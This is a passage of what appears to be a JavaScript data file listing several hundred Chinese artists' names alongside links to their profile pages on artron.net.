	artlink[1904] = "https://jiangliping.artron.net";
	artname[1905] = "韩莉";
	artlink[1905] = "https://hanli.artron.net";
	artname[1906] = "杜浩";
	artlink[1906] = "https://duhao.artron.net";
	artname[1907] = "陈果舜";
	artlink[1907] = "https://chenguoshun.artron.net";
	artname[1908] = "李德福";
	artlink[1908] = "https://lidefu.artron.net";
	artname[1909] = "蒋焕";
	artlink[1909] = "https://jianghuan.artron.net";
	artname[1910] = "李海峰";
	artlink[1910] = "https://lihaifeng.artron.net";
	artname[1911] = "韩振刚";
	artlink[1911] = "https://hanzhengang.artron.net";
	artname[1912] = "高献敏";
	artlink[1912] = "https://artist.artron.net/artists14182";
	artname[1913] = "曹无";
	artlink[1913] = "https://caowu.artron.net";
	artname[1914] = "陈廷友";
	artlink[1914] = "https://chentingyou.artron.net";
	artname[1915] = "李晓刚";
	artlink[1915] = "https://lixiaogang.artron.net";
	artname[1916] = "范春晓";
	artlink[1916] = "https://fanchunxiao.artron.net";
	artname[1917] = "何南燕";
	artlink[1917] = "https://henanyan.artron.net";
	artname[1918] = "郝友";
	artlink[1918] = "http://haoyou.artron.net";
	artname[1919] = "李月林";
	artlink[1919] = "https://artist.artron.net/artists8020";
	artname[1920] = "韩玉臣";
	artlink[1920] = "https://hanyuchen.artron.net";
	artname[1921] = "冯巍";
	artlink[1921] = "https://fengwei.artron.net";
	artname[1922] = "孔阳";
	artlink[1922] = "https://artist.artron.net/artists5713";
	artname[1923] = "黄德伟";
	artlink[1923] = "https://artist.artron.net/artists5436";
	artname[1924] = "李世雄";
	artlink[1924] = "http://lishixiong.artron.net";
	artname[1925] = "陈勇鹏";
	artlink[1925] = "http://chenyongpeng212.artron.net";
	artname[1926] = "董晓丽";
	artlink[1926] = "https://artist.artron.net/artists3861";
	artname[1927] = "李佳";
	artlink[1927] = "https://artist.artron.net/artists6371";
	artname[1928] = "陈树东";
	artlink[1928] = "http://chenshudong.artron.net";
	artname[1929] = "梁光泽";
	artlink[1929] = "https://liangguangze.artron.net";
	artname[1930] = "卜绍基";
	artlink[1930] = "https://bushaoji.artron.net";
	artname[1931] = "陈其和";
	artlink[1931] = "http://chenqihe.artron.net";
	artname[1932] = "李照东";
	artlink[1932] = "https://lizhaodong.artron.net";
	artname[1933] = "冯钟云";
	artlink[1933] = "https://fengzhongyun.artron.net";
	artname[1934] = "解烨";
	artlink[1934] = "https://artist.artron.net/artists3499";
	artname[1935] = "陈许";
	artlink[1935] = "https://chenxu.artron.net";
	artname[1936] = "李镇";
	artlink[1936] = "http://lizhen.artron.net";
	artname[1937] = "高孝午";
	artlink[1937] = "http://gaoxiaowu.artron.net";
	artname[1938] = "陈鸿志";
	artlink[1938] = "http://chenhongzhi.artron.net";
	artname[1939] = "邸可新";
	artlink[1939] = "https://dikexin.artron.net";
	artname[1940] = "大土三阳";
	artlink[1940] = "https://datusanyang.artron.net";
	artname[1941] = "杨阳";
	artlink[1941] = "https://yy.artron.net";
	artname[1942] = "吴进良";
	artlink[1942] = "https://wujinliang.artron.net";
	artname[1943] = "刘永涛";
	artlink[1943] = "https://liuyongtao.artron.net";
	artname[1944] = "曹明";
	artlink[1944] = "https://artist.artron.net/artists8707";
	artname[1945] = "郑克明";
	artlink[1945] = "http://zhengkeming.artron.net";
	artname[1946] = "杜小同";
	artlink[1946] = "https://duxiaotong.artron.net";
	artname[1947] = "于晨";
	artlink[1947] = "https://artist.artron.net/artists8706";
	artname[1948] = "王青";
	artlink[1948] = "http://wangqing.artron.net";
	artname[1949] = "朱永灵";
	artlink[1949] = "https://zhuyongling.artron.net";
	artname[1950] = "徐青峰";
	artlink[1950] = "https://xuqingfeng.artron.net";
	artname[1951] = "王雪峰";
	artlink[1951] = "http://wangxuefeng.artron.net";
	artname[1952] = "刘海明";
	artlink[1952] = "https://artist.artron.net/artists8109";
	artname[1953] = "刘阳";
	artlink[1953] = "https://liuyang.artron.net";
	artname[1954] = "余立新";
	artlink[1954] = "https://yulixin.artron.net";
	artname[1955] = "夏亮熹";
	artlink[1955] = "http://xialiangxi.artron.net";
	artname[1956] = "许敦平";
	artlink[1956] = "https://artist.artron.net/artists2957";
	artname[1957] = "郗海飞";
	artlink[1957] = "http://xihaifei.artron.net";
	artname[1958] = "唐浩武";
	artlink[1958] = "http://tanghaowu.artron.net";
	artname[1959] = "孙景刚";
	artlink[1959] = "https://artist.artron.net/artists5316";
	artname[1960] = "王金钟";
	artlink[1960] = "http://wangjinzhong.artron.net";
	artname[1961] = "秦蔼美";
	artlink[1961] = "http://amyspainting.artron.net";
	artname[1962] = "杭春晖";
	artlink[1962] = "https://hangchunhui.artron.net";
	artname[1963] = "吕小中";
	artlink[1963] = "http://lvxiaozhong.artron.net";
	artname[1964] = "张红年";
	artlink[1964] = "https://zhanghongnian.artron.net";
	artname[1965] = "毛健全";
	artlink[1965] = "https://maojianquan.artron.net";
	artname[1966] = "王海洋";
	artlink[1966] = "https://artist.artron.net/artists58";
	artname[1967] = "郑文岩";
	artlink[1967] = "https://zhengwenyan.artron.net";
	artname[1968] = "徐波";
	artlink[1968] = "http://xubo.artron.net";
	artname[1969] = "罗敏";
	artlink[1969] = "https://luomin.artron.net";
	artname[1970] = "爱新觉罗·启骧";
	artlink[1970] = "https://aixinjueluoqixiang.artron.net";
	artname[1971] = "王达军";
	artlink[1971] = "http://aixinjueluoqixiang.artron.net";
	artname[1972] = "张垦";
	artlink[1972] = "https://zhangken.artron.net";
	artname[1973] = "励国仪";
	artlink[1973] = "https://liguoyi.artron.net";
	artname[1974] = "李中原";
	artlink[1974] = "https://lizhongyuan.artron.net";
	artname[1975] = "谢锦华";
	artlink[1975] = "https://xiejinhua.artron.net";
	artname[1976] = "王晓莉";
	artlink[1976] = "https://wangxiaoli.artron.net";
	artname[1977] = "徐茂平";
	artlink[1977] = "http://xumaoping.artron.net";
	artname[1978] = "朱新昌";
	artlink[1978] = "http://zhuxinchang.artron.net";
	artname[1979] = "唐子农";
	artlink[1979] = "https://artist.artron.net/artists2463";
	artname[1980] = "李厚";
	artlink[1980] = "https://lihou.artron.net";
	artname[1981] = "李春鸣";
	artlink[1981] = "http://lichunming.artron.net";
	artname[1982] = "刘三齐";
	artlink[1982] = "http://liusanqi.artron.net";
	artname[1983] = "孙洪敏";
	artlink[1983] = "http://sunhongmin.artron.net";
	artname[1984] = "王见";
	artlink[1984] = "http://wangjianart.artron.net";
	artname[1985] = "尹国良";
	artlink[1985] = "https://yinguoliang.artron.net";
	artname[1986] = "韦振中";
	artlink[1986] = "http://weizhenzhong.artron.net";
	artname[1987] = "黄河";
	artlink[1987] = "http://huanghe.artron.net";
	artname[1988] = "尹秋生";
	artlink[1988] = "http://yinqiusheng.artron.net";
	artname[1989] = "吴雅琳";
	artlink[1989] = "http://wuyalin.artron.net";
	artname[1990] = "谢楚余";
	artlink[1990] = "https://xiechuyu.artron.net";
	artname[1991] = "陈晓阳";
	artlink[1991] = "http://chenxiaoyang.artron.net";
	artname[1992] = "雷小洲";
	artlink[1992] = "http://leixiaozhou.artron.net";
	artname[1993] = "罗奇";
	artlink[1993] = "https://luoqi.artron.net";
	artname[1994] = "薛军";
	artlink[1994] = "http://xuejun.artron.net";
	artname[1995] = "庄小尖";
	artlink[1995] = "http://zhuangxiaojian.artron.net";
	artname[1996] = "吴松";
	artlink[1996] = "http://wusong.artron.net";
	artname[1997] = "恽圻苍";
	artlink[1997] = "https://yunqicang.artron.net";
	artname[1998] = "陈映欣";
	artlink[1998] = "https://chenyingxin.artron.net";
	artname[1999] = "许全群";
	artlink[1999] = "http://xuquanqun.artron.net";
	artname[2000] = "谢向英";
	artlink[2000] = "http://xiexiangying.artron.net";
	artname[2001] = "谢云生";
	artlink[2001] = "http://xieyunsheng.artron.net";
	artname[2002] = "陈源初";
	artlink[2002] = "https://chenyuanchu.artron.net";
	artname[2003] = "刘孟宽";
	artlink[2003] = "https://liumengkuan.artron.net";
	artname[2004] = "张乃成";
	artlink[2004] = "https://artist.artron.net/artists1248";
	artname[2005] = "陈锡山";
	artlink[2005] = "https://chenxishan.artron.net";
	artname[2006] = "赵红尘";
	artlink[2006] = "http://zhaohongchen.artron.net";
	artname[2007] = "谢炳勇";
	artlink[2007] = "http://xby.artron.net";
	artname[2008] = "穆小玫";
	artlink[2008] = "https://muxiaomei.artron.net";
	artname[2009] = "王琛";
	artlink[2009] = "http://wangchen.artron.net";
	artname[2010] = "祝平";
	artlink[2010] = "https://zhuping.artron.net";
	artname[2011] = "李刚";
	artlink[2011] = "http://lgang.artron.net";
	artname[2012] = "刘牧";
	artlink[2012] = "https://liumu.artron.net";
	artname[2013] = "陈亚莲";
	artlink[2013] = "http://chenyalian.artron.net";
	artname[2014] = "罗家宽";
	artlink[2014] = "https://luojiakuan.artron.net";
	artname[2015] = "万岭";
	artlink[2015] = "https://wanling.artron.net";
	artname[2016] = "谢远清";
	artlink[2016] = "http://xieyuanqing.artron.net";
	artname[2017] = "张伟";
	artlink[2017] = "https://zhangwei.artron.net";
	artname[2018] = "郭轶丹";
	artlink[2018] = "http://guoyidan.artron.net";
	artname[2019] = "姜鸿（鸿者）";
	artlink[2019] = "";
	artname[2020] = "张大华";
	artlink[2020] = "http://zhangdahua.artron.net";
	artname[2021] = "陈洪军";
	artlink[2021] = "https://chenhongjun.artron.net";
	artname[2022] = "周祥林";
	artlink[2022] = "http://zhouxianglin.artron.net";
	artname[2023] = "张育贤";
	artlink[2023] = "http://zhangyuxian.artron.net";
	artname[2024] = "侯一波";
	artlink[2024] = "http://houyibo.artron.net";
	artname[2025] = "熊钢如";
	artlink[2025] = "http://xionggangru.artron.net";
	artname[2026] = "李林洪";
	artlink[2026] = "http://lilinhong.artron.net";
	artname[2027] = "乐穹";
	artlink[2027] = "http://leqiong.artron.net";
	artname[2028] = "杨沛";
	artlink[2028] = "https://yangpei.artron.net";
	artname[2029] = "姜吉安";
	artlink[2029] = "http://jiangjian.artron.net";
	artname[2030] = "周光真";
	artlink[2030] = "http://zhouguangzhen.artron.net";
	artname[2031] = "翟晖";
	artlink[2031] = "https://artist.artron.net/artists14793";
	artname[2032] = "孙秀庭";
	artlink[2032] = "https://sunxiuting.artron.net";
	artname[2033] = "何纬仁";
	artlink[2033] = "https://artist.artron.net/artists8391";
	artname[2034] = "姚震西";
	artlink[2034] = "https://yaozhenxi.artron.net";
	artname[2035] = "贺立言";
	artlink[2035] = "http://heliyan.artron.net";
	artname[2036] = "张晖";
	artlink[2036] = "http://zhanghui123.artron.net";
	artname[2037] = "王苹";
	artlink[2037] = "http://wangping123.artron.net";
	artname[2038] = "袁庆一";
	artlink[2038] = "http://yuanqingyi.artron.net";
	artname[2039] = "徐冰";
	artlink[2039] = "https://xubing.artron.net";
	artname[2040] = "谭天";
	artlink[2040] = "http://tantian.artron.net";
	artname[2041] = "易元和";
	artlink[2041] = "https://yiyuanhe.artron.net";
	artname[2042] = "张谦（林茨）";
	artlink[2042] = "http://zhangqian.artron.net";
	artname[2043] = "张大侠";
	artlink[2043] = "https://zhangdaxia.artron.net";
	artname[2044] = "羊草";
	artlink[2044] = "http://yangcao.artron.net";
	artname[2045] = "董竟成";
	artlink[2045] = "https://dongjingcheng.artron.net";
	artname[2046] = "刘荣";
	artlink[2046] = "http://liurong.artron.net";
	artname[2047] = "苏圣普";
	artlink[2047] = "https://sushengpu.artron.net";
	artname[2048] = "于帆";
	artlink[2048] = "https://yufan.artron.net";
	artname[2049] = "康宁";
	artlink[2049] = "https://kangning.artron.net";
	artname[2050] = "杨曦";
	artlink[2050] = "http://ca.artron.net/yangxi";
	artname[2051] = "王德才";
	artlink[2051] = "https://artist.artron.net/artists6200";
	artname[2052] = "杨树峰";
	artlink[2052] = "https://yangshufeng.artron.net";
	artname[2053] = "梁剑";
	artlink[2053] = "https://liangjian.artron.net";
	artname[2054] = "罗小韵";
	artlink[2054] = "http://luoxiaoyun.artron.net";
	artname[2055] = "刘建";
	artlink[2055] = "";
	artname[2056] = "杨东平";
	artlink[2056] = "http://yangdongping.artron.net";
	artname[2057] = "籍忠亮";
	artlink[2057] = "https://jzl.artron.net";
	artname[2058] = "陈九";
	artlink[2058] = "https://chenjiu.artron.net";
	artname[2059] = "尹沧海";
	artlink[2059] = "https://yincanghai.artron.net";
	artname[2060] = "陈济谋";
	artlink[2060] = "https://chenjimou.artron.net";
	artname[2061] = "陈良敏";
	artlink[2061] = "https://chenliangmin.artron.net";
	artname[2062] = "陈亮";
	artlink[2062] = "https://artist.artron.net/artists5059";
	artname[2063] = "陈求之";
	artlink[2063] = "http://chenqiuzhi.artron.net";
	artname[2064] = "魏鲁宁";
	artlink[2064] = "https://weiluning.artron.net";
	artname[2065] = "张晓";
	artlink[2065] = "http://zhangxiao.artron.net";
	artname[2066] = "李迎";
	artlink[2066] = "http://liying.artron.net";
	artname[2067] = "申红飙";
	artlink[2067] = "http://shenhongbiao.artron.net";
	artname[2068] = "邹建源";
	artlink[2068] = "https://artist.artron.net/artists14749";
	artname[2069] = "张值";
	artlink[2069] = "http://zhangzhi.artron.net";
	artname[2070] = "杨家永";
	artlink[2070] = "https://yjy.artron.net";
	artname[2071] = "丁竹君";
	artlink[2071] = "https://dingzhujun.artron.net";
	artname[2072] = "王秋人";
	artlink[2072] = "https://wangqiuren.artron.net";
	artname[2073] = "刘远";
	artlink[2073] = "http://liuyuan123.artron.net";
	artname[2074] = "张西";
	artlink[2074] = "http://zhangxi1.artron.net";
	artname[2075] = "范治斌";
	artlink[2075] = "http://fanzhibin.artron.net";
	artname[2076] = "王崇学";
	artlink[2076] = "https://artist.artron.net/artists4789";
	artname[2077] = "周逢俊";
	artlink[2077] = "https://zhoufengjun.artron.net";
	artname[2078] = "管峻";
	artlink[2078] = "https://guanjun.artron.net";
	artname[2079] = "李佰虎";
	artlink[2079] = "https://libaihu.artron.net";
	artname[2080] = "刘知白";
	artlink[2080] = "https://liuzhibai.artron.net";
	artname[2081] = "朱乐耕";
	artlink[2081] = "https://zhulegeng.artron.net";
	artname[2082] = "何洵瑶";
	artlink[2082] = "https://hexunyao.artron.net";
	artname[2083] = "侯宝川";
	artlink[2083] = "https://artist.artron.net/artists4221";
	artname[2084] = "渠岩";
	artlink[2084] = "http://quyan.artron.net";
	artname[2085] = "化建国";
	artlink[2085] = "https://huajianguo.artron.net";
	artname[2086] = "黄嘉明";
	artlink[2086] = "https://huangjiaming.artron.net";
	artname[2087] = "黄绍强";
	artlink[2087] = "https://artist.artron.net/artists3036";
	artname[2088] = "张伟";
	artlink[2088] = "http://zhangwei2.artron.net";
	artname[2089] = "袁加";
	artlink[2089] = "http://yuanjia.artron.net";
	artname[2090] = "彭斯";
	artlink[2090] = "http://pengsi.artron.net";
	artname[2091] = "刘晓钟";
	artlink[2091] = "https://liuxiaozhong.artron.net";
	artname[2092] = "张功慤";
	artlink[2092] = "http://zhanggongque.artron.net";
	artname[2093] = "张敬立";
	artlink[2093] = "https://zhangjingli.artron.net";
	artname[2094] = "蒋昌忠";
	artlink[2094] = "https://jiangchangzhong.artron.net";
	artname[2095] = "左冰冰";
	artlink[2095] = "http://zuobingbing.artron.net";
	artname[2096] = "沈嘉蔚";
	artlink[2096] = "https://shenjiawei.artron.net";
	artname[2097] = "申烟田";
	artlink[2097] = "http://shenyantian.artron.net";
	artname[2098] = "李岗";
	artlink[2098] = "https://lg.artron.net";
	artname[2099] = "孙怡玫";
	artlink[2099] = "http://sunyimei.artron.net";
	artname[2100] = "姚龙顺";
	artlink[2100] = "https://yaolongshun.artron.net";
	artname[2101] = "李英保";
	artlink[2101] = "https://liyingbao.artron.net";
	artname[2102] = "孙晓云";
	artlink[2102] = "https://sunxiaoyun.artron.net";
	artname[2103] = "刘艺东";
	artlink[2103] = "http://liuyidong.artron.net";
	artname[2104] = "岳峰";
	artlink[2104] = "https://yf.artron.net";
	artname[2105] = "诗迪";
	artlink[2105] = "http://shidi.artron.net";
	artname[2106] = "尹晶华";
	artlink[2106] = "http://yinjinghua.artron.net";
	artname[2107] = "杨雷";
	artlink[2107] = "https://yanglei.artron.net";
	artname[2108] = "梁伟";
	artlink[2108] = "https://liangwei.artron.net";
	artname[2109] = "蓝正辉";
	artlink[2109] = "http://lanzhenghui.artron.net";
	artname[2110] = "赵辉";
	artlink[2110] = "https://artist.artron.net/artists7996";
	artname[2111] = "刘仁刚";
	artlink[2111] = "http://liurengang.artron.net";
	artname[2112] = "娄正纲";
	artlink[2112] = "https://louzhenggang.artron.net";
	artname[2113] = "吕顺";
	artlink[2113] = "https://lvshun.artron.net";
	artname[2114] = "叶文";
	artlink[2114] = "https://yewen.artron.net";
	artname[2115] = "宫岛永太良";
	artlink[2115] = "http://eitaroh.artron.net";
	artname[2116] = "万晓笳";
	artlink[2116] = "https://wanxiaojia.artron.net";
	artname[2117] = "姚迪雄";
	artlink[2117] = "https://yaodixiong.artron.net";
	artname[2118] = "潘全海";
	artlink[2118] = "https://panquanhai.artron.net";
	artname[2119] = "刘晟（粤）";
	artlink[2119] = "http://liusheng.artron.net";
	artname[2120] = "严善錞";
	artlink[2120] = "http://yanshanchun.artron.net";
	artname[2121] = "刘宝成";
	artlink[2121] = "http://liubaocheng.artron.net";
	artname[2122] = "范权";
	artlink[2122] = "https://artist.artron.net/artists3843";
	artname[2123] = "徐仲偶";
	artlink[2123] = "http://xuzhongou.artron.net";
	artname[2124] = "孙天牧";
	artlink[2124] = "https://suntianmu.artron.net";
	artname[2125] = "石丰";
	artlink[2125] = "http://shifeng.artron.net";
	artname[2126] = "昆仑子";
	artlink[2126] = "https://kunlunzi.artron.net";
	artname[2127] = "刘远长";
	artlink[2127] = "http://liuyuanchang.artron.net";
	artname[2128] = "宁勤征";
	artlink[2128] = "http://ningqinzheng.artron.net";
	artname[2129] = "李文跃";
	artlink[2129] = "http://liwenyue.artron.net";
	artname[2130] = "王林森";
	artlink[2130] = "https://wanglinsen.artron.net";
	artname[2131] = "李波";
	artlink[2131] = "http://libo.artron.net";
	artname[2132] = "王来文";
	artlink[2132] = "https://wanglaiwen.artron.net";
	artname[2133] = "熊声贵";
	artlink[2133] = "http://xiongshenggui.artron.net";
	artname[2134] = "高继兴";
	artlink[2134] = "https://gaojixing.artron.net";
	artname[2135] = "冯叔文";
	artlink[2135] = "http://fengshuwen.artron.net";
	artname[2136] = "舒惠娟";
	artlink[2136] = "http://shuhuijuan.artron.net";
	artname[2137] = "刘伟";
	artlink[2137] = "http://liuwei.artron.net";
	artname[2138] = "曾维开";
	artlink[2138] = "http://zengweikai.artron.net";
	artname[2139] = "裴足喜";
	artlink[2139] = "https://artist.artron.net/artists6222";
	artname[2140] = "涂翼报";
	artlink[2140] = "http://tuyibao.artron.net";
	artname[2141] = "周益军";
	artlink[2141] = "http://zhouyijun.artron.net";
	artname[2142] = "张延昭";
	artlink[2142] = "https://zhangyanzhao.artron.net";
	artname[2143] = "边舒才";
	artlink[2143] = "https://bianshucai.artron.net";
	artname[2144] = "刘远";
	artlink[2144] = "http://lyuan.artron.net";
	artname[2145] = "陈润则";
	artlink[2145] = "https://chenrunze.artron.net";
	artname[2146] = "庄保林";
	artlink[2146] = "http://zhuangbaolin.artron.net";
	artname[2147] = "吴建斌";
	artlink[2147] = "http://wujianbin.artron.net";
	artname[2148] = "彭竞强";
	artlink[2148] = "http://pengjingqiang.artron.net";
	artname[2149] = "徐明";
	artlink[2149] = "https://xvming.artron.net";
	artname[2150] = "刘山民";
	artlink[2150] = "http://liushanmin.artron.net";
	artname[2151] = "潘皓";
	artlink[2151] = "https://panhao.artron.net";
	artname[2152] = "李牧遥";
	artlink[2152] = "http://limuyao.artron.net";
	artname[2153] = "张晓东";
	artlink[2153] = "https://zhangxiaodong.artron.net";
	artname[2154] = "岳雷";
	artlink[2154] = "https://yuelei.artron.net";
	artname[2155] = "黄焕义";
	artlink[2155] = "http://huanghuanyi.artron.net";
	artname[2156] = "吕中元";
	artlink[2156] = "http://lvzhongyuan.artron.net";
	artname[2157] = "吕金泉";
	artlink[2157] = "http://lvjinquan.artron.net";
	artname[2158] = "张远林";
	artlink[2158] = "https://zhangyuanlin.artron.net";
	artname[2159] = "谢立俭";
	artlink[2159] = "https://xielijian.artron.net";
	artname[2160] = "萧也";
	artlink[2160] = "http://xiaoye.artron.net";
	artname[2161] = "刘宝俊";
	artlink[2161] = "http://liubaojun.artron.net";
	artname[2162] = "赵国柱";
	artlink[2162] = "http://zhaoguozhu.artron.net";
	artname[2163] = "林跃";
	artlink[2163] = "https://linyue.artron.net";
	artname[2164] = "袁廉民";
	artlink[2164] = "http://yuanlianmin.artron.net";
	artname[2165] = "罗必武";
	artlink[2165] = "http://luobiwu.artron.net";
	artname[2166] = "瞿倩梅";
	artlink[2166] = "http://quqianmei.artron.net";
	artname[2167] = "释大禅";
	artlink[2167] = "http://dachan.artron.net";
	artname[2168] = "艾欣";
	artlink[2168] = "http://aixin.artron.net";
	artname[2169] = "陆国强";
	artlink[2169] = "https://artist.artron.net/artists5246";
	artname[2170] = "陶冬冬";
	artlink[2170] = "http://taodongdong.artron.net";
	artname[2171] = "陈培";
	artlink[2171] = "https://chenpei.artron.net";
	artname[2172] = "王智远";
	artlink[2172] = "http://wangzhiyuan.artron.net";
	artname[2173] = "许勇";
	artlink[2173] = "https://xuyong.artron.net";
	artname[2174] = "张永刚";
	artlink[2174] = "http://zhangyonggang.artron.net";
	artname[2175] = "王相懿";
	artlink[2175] = "http://wangxiangyi.artron.net";
	artname[2176] = "周铁利";
	artlink[2176] = "https://zhoutieli.artron.net";
	artname[2177] = "王金";
	artlink[2177] = "http://wjin.artron.net";
	artname[2178] = "金士焯";
	artlink[2178] = "https://jinshizhuo.artron.net";
	artname[2179] = "王松";
	artlink[2179] = "https://artist.artron.net/artists4446";
	artname[2180] = "林民恩";
	artlink[2180] = "https://linminen.artron.net";
	artname[2181] = "籍虹";
	artlink[2181] = "https://jihong.artron.net";
	artname[2182] = "王克举";
	artlink[2182] = "http://wkj.artron.net";
	artname[2183] = "薄海";
	artlink[2183] = "http://bohai.artron.net";
	artname[2184] = "田亚洲";
	artlink[2184] = "http://tianyazhou.artron.net";
	artname[2185] = "楚承明";
	artlink[2185] = "https://chuchengming.artron.net";
	artname[2186] = "稀朗";
	artlink[2186] = "http://xilang.artron.net";
	artname[2187] = "孔见";
	artlink[2187] = "https://kongjian.artron.net";
	artname[2188] = "李子牧";
	artlink[2188] = "http://lizimu.artron.net";
	artname[2189] = "金平";
	artlink[2189] = "http://jinping.artron.net";
	artname[2190] = "额博";
	artlink[2190] = "http://ebo.artron.net";
	artname[2191] = "王文杰";
	artlink[2191] = "https://wangwenjie.artron.net";
	artname[2192] = "徐华翎";
	artlink[2192] = "https://xuhualing.artron.net";
	artname[2193] = "周建朋";
	artlink[2193] = "https://zhoujianpeng.artron.net";
	artname[2194] = "徐红明";
	artlink[2194] = "http://xuhongming.artron.net";
	artname[2195] = "高景林";
	artlink[2195] = "https://gaojinglin.artron.net";
	artname[2196] = "李刚（北京）";
	artlink[2196] = "https://lig.artron.net";
	artname[2197] = "胡翘然";
	artlink[2197] = "https://huqiaoran.artron.net";
	artname[2198] = "金基浩";
	artlink[2198] = "http://jinjihao.artron.net";
	artname[2199] = "钟耕略";
	artlink[2199] = "http://zhonggenglue.artron.net";
	artname[2200] = "夏小希";
	artlink[2200] = "https://artist.artron.net/artists15092";
	artname[2201] = "吴震启";
	artlink[2201] = "https://wuzhenqi.artron.net";
	artname[2202] = "林再圆";
	artlink[2202] = "https://linzaiyuan.artron.net";
	artname[2203] = "帕拉";
	artlink[2203] = "https://PallaJeroff.artron.net";
	artname[2204] = "葛洪";
	artlink[2204] = "https://artist.artron.net/artists339";
	artname[2205] = "洪波";
	artlink[2205] = "https://hongbo.artron.net";
	artname[2206] = "陈锡波";
	artlink[2206] = "http://chenxibo.artron.net";
	artname[2207] = "张肇达";
	artlink[2207] = "http://zhangzhaoda.artron.net";
	artname[2208] = "姚治华";
	artlink[2208] = "https://yaozhihua.artron.net";
	artname[2209] = "周之江";
	artlink[2209] = "http://zhouzhijiang.artron.net";
	artname[2210] = "蒋喜";
	artlink[2210] = "http://jiangxi.artron.net";
	artname[2211] = "姜振国";
	artlink[2211] = "http://jiangzhenguo.artron.net";
	artname[2212] = "瞿利军";
	artlink[2212] = "http://ca.artron.net/qulijun";
	artname[2213] = "何黎霞";
	artlink[2213] = "http://helixia.artron.net";
	artname[2214] = "穆家善";
	artlink[2214] = "https://mujiashan.artron.net";
	artname[2215] = "顾绍培";
	artlink[2215] = "http://gushaopei.artron.net";
	artname[2216] = "任建业";
	artlink[2216] = "http://renjianye.artron.net";
	artname[2217] = "徐鼎一";
	artlink[2217] = "http://xudingyi.artron.net";
	artname[2218] = "龚岚";
	artlink[2218] = "http://gonglan.artron.net";
	artname[2219] = "吴子英";
	artlink[2219] = "https://wuziying.artron.net";
	artname[2220] = "邓正龙";
	artlink[2220] = "http://dengzhenglong.artron.net";
	artname[2221] = "苏小松";
	artlink[2221] = "https://suxiaosong.artron.net";
	artname[2222] = "夏柏森";
	artlink[2222] = "https://xiabaisen.artron.net";
	artname[2223] = "布衣山人";
	artlink[2223] = "http://buyishanren.artron.net";
	artname[2224] = "许晓鹏";
	artlink[2224] = "http://xuxiaopeng.artron.net";
	artname[2225] = "严克勤";
	artlink[2225] = "http://yankeqin.artron.net";
	artname[2226] = "塔可";
	artlink[2226] = "http://take.artron.net";
	artname[2227] = "陈天";
	artlink[2227] = "https://chentian.artron.net";
	artname[2228] = "王厚祥";
	artlink[2228] = "https://artist.artron.net/artists1633";
	artname[2229] = "深圳刘大明";
	artlink[2229] = "https://liudaming.artron.net";
	artname[2230] = "石朴";
	artlink[2230] = "https://shipu.artron.net";
	artname[2231] = "郑强";
	artlink[2231] = "https://zhengqiang.artron.net";
	artname[2232] = "夏蕙瑛";
	artlink[2232] = "https://xiahuiying.artron.net";
	artname[2233] = "杨珺";
	artlink[2233] = "https://artist.artron.net/artists3873";
	artname[2234] = "刘彦";
	artlink[2234] = "https://liuyan.artron.net";
	artname[2235] = "郭关";
	artlink[2235] = "https://guoguan.artron.net";
	artname[2236] = "龚循明";
	artlink[2236] = "http://gongxunming.artron.net";
	artname[2237] = "武世文";
	artlink[2237] = "https://wushiwen.artron.net";
	artname[2238] = "张廷禄";
	artlink[2238] = "https://zhangtinglu.artron.net";
	artname[2239] = "苏星";
	artlink[2239] = "http://suxing.artron.net";
	artname[2240] = "罗民力";
	artlink[2240] = "https://luominli.artron.net";
	artname[2241] = "徐志广";
	artlink[2241] = "https://artist.artron.net/artists14450";
	artname[2242] = "杨培江";
	artlink[2242] = "http://yangpeijiang.artron.net";
	artname[2243] = "桑火尧";
	artlink[2243] = "https://sanghuoyao.artron.net";
	artname[2244] = "陈慧敏";
	artlink[2244] = "http://chenhuimin.artron.net";
	artname[2245] = "秦蓁";
	artlink[2245] = "https://qinzhen.artron.net";
	artname[2246] = "王晓勃";
	artlink[2246] = "https://wangxiaobo.artron.net";
	artname[2247] = "杨宝军";
	artlink[2247] = "https://yangbaojun.artron.net";
	artname[2248] = "储楚";
	artlink[2248] = "http://chuchu.artron.net";
	artname[2249] = "李书成";
	artlink[2249] = "http://lishucheng.artron.net";
	artname[2250] = "乔领 宁雪君";
	artlink[2250] = "http://qlnxj.artron.net";
	artname[2251] = "刘陆陆";
	artlink[2251] = "http://liululu.artron.net";
	artname[2252] = "程晓明";
	artlink[2252] = "http://chengxiaoming.artron.net";
	artname[2253] = "魏良";
	artlink[2253] = "http://weiliang.artron.net";
	artname[2254] = "武雪丽";
	artlink[2254] = "http://wuxueli.artron.net";
	artname[2255] = "邓晓岗";
	artlink[2255] = "https://dengxiaogang.artron.net";
	artname[2256] = "马林（油画）";
	artlink[2256] = "http://malin.artron.net";
	artname[2257] = "楼志豪";
	artlink[2257] = "http://louzhihao.artron.net";
	artname[2258] = "杨再春";
	artlink[2258] = "https://yangzaichun.artron.net";
	artname[2259] = "刘普安";
	artlink[2259] = "https://liupuan.artron.net";
	artname[2260] = "苏海江";
	artlink[2260] = "http://suhaijiang.artron.net";
	artname[2261] = "徐晨阳";
	artlink[2261] = "https://xuchenyang.artron.net";
	artname[2262] = "王龙军";
	artlink[2262] = "https://wanglongjun.artron.net";
	artname[2263] = "朱凡";
	artlink[2263] = "https://zhufan.artron.net";
	artname[2264] = "马锋辉";
	artlink[2264] = "https://mafenghui.artron.net";
	artname[2265] = "钟章法";
	artlink[2265] = "https://zhongzhangfa.artron.net";
	artname[2266] = "彭薇";
	artlink[2266] = "http://pengwei.artron.net";
	artname[2267] = "方卫国";
	artlink[2267] = "http://fangweiguo.artron.net";
	artname[2268] = "姜儒振";
	artlink[2268] = "http://jiangruzhen.artron.net";
	artname[2269] = "袁波";
	artlink[2269] = "http://yuanbo.artron.net";
	artname[2270] = "文蔚";
	artlink[2270] = "https://wenwei.artron.net";
	artname[2271] = "熊晖";
	artlink[2271] = "http://xionghui.artron.net";
	artname[2272] = "潘曦";
	artlink[2272] = "http://panxi.artron.net";
	artname[2273] = "吕山川";
	artlink[2273] = "http://lvshanchuan.artron.net";
	artname[2274] = "焦永峰";
	artlink[2274] = "https://jiaoyongfeng.artron.net";
	artname[2275] = "浔陌";
	artlink[2275] = "https://xunmo.artron.net";
	artname[2276] = "张孝友";
	artlink[2276] = "https://zhangxiaoyou.artron.net";
	artname[2277] = "丁原禄";
	artlink[2277] = "https://artist.artron.net/artists14698";
	artname[2278] = "叶列梅耶夫";
	artlink[2278] = "http://yeliemeiyefu.artron.net";
	artname[2279] = "张雨方";
	artlink[2279] = "https://zhangyufang.artron.net";
	artname[2280] = "贾博鸿";
	artlink[2280] = "https://jiabohong.artron.net";
	artname[2281] = "徐国雄";
